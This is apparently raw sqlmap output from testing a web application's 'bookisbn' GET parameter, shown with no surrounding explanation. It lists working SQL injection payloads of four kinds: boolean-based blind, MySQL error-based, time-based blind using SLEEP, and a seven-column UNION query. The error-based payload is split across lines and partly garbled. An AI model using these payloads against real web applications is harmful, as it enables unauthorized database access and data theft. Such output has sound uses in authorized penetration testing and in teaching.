 GET parameter 'bookisbn' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---
Parameter: bookisbn (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bookisbn=978-0-321-94786-4' AND 7158=7158 AND 'McGg'='McGg

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: bookisbn=978-0-321-94786-4' AND (SELECT 2557 FROM(SELECT COUNT(*),CONCAT(0x7162707171,(SELECT (ELT(2557=
787171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'nOXo'='nOXo

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: bookisbn=978-0-321-94786-4' AND (SELECT 6449 FROM (SELECT(SLEEP(5)))lwDD) AND 'oXzD'='oXzD

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: bookisbn=-5922' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7162707171,0x786256544261495648554​56c6f6d5
74654626442424150527​24d6c42494a7265,0x717a787171),NULL,NULL-- -